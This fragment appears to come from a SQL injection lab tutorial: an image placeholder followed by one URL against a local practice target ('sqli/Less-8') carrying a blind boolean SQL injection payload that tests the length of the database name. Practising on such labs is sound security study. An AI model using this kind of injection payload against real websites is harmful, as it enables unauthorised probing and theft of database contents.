 http://localhost/sqli/Less-8/?id=1' and length(database())>2 --+